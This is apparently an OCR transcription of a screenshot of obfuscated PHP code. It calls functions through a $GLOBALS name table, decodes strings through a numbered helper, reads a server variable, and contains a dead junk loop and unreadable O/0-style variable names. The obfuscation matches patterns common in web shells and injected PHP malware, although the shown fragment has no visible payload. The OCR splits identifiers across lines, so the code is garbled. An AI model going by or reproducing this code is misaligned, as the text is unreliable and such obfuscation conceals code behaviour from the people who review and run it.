
$GLOBALS
[
'_683715512_'
][
24
]( _750646628
(
13
), 
$GLOBALS
[
'_683715512_'
][
25
]( _75064662
8(
14
),  _750646628(
15
), 
$GLOBALS
[
'_683715512
_'
][
26
]( _750646628(
16
),  _750646628(
17
), 
$_
SERVER
[ _750646628(
18
)]))); 

$GLOBALS
[
'_683715512_'
][
27
]( _750646628
(
19
),  _750646628(
20
)); 

$ooOOo0Oo0ooo00Ooo0OOOOooo0o0oo0O
=
$GLOBA
LS
[
'_683715512_'
][
28
]( _750646628(
21
)); 
whil
e
(round(
0
+
998
+
998
+
998
+
998
+
998
)-round(
0
+
499
0
)) 
$GLOBALS
[
'_683715512_'
][
29
](
$ooO000OooOO
OoOoO0oo000OO00O0O0Oo
,
$o0O0O0OoOo0o00OO0oOOO
0o0000O00oO
);

$oOooo0OO00O0ooO0ooO0oO0OoO0OoOOO
=
true
; 

foreach
(
$ooOOo0Oo0ooo00Ooo0OOOOooo0o0oo0
O
as
$oo0o00oo00OOo0o0oOOOOoooo0ooOO0o
=>
$O00
0Ooo0O0O0OOo0O0OOO000oO0Ooo0O
){

if
(
$oo0o00oo00OOo0o0oOOOOoooo0ooOO0o
==BTLIZXH){

$oOooo0OO00O0ooO0ooO0oO0OoO0OoOO
O
=
false
;

$GLOBALS
[
'_683715512_'
][
30
]( _75
0646628(
22
), 
$O000Ooo0O0O0OOo0O0OOO000oO0Ooo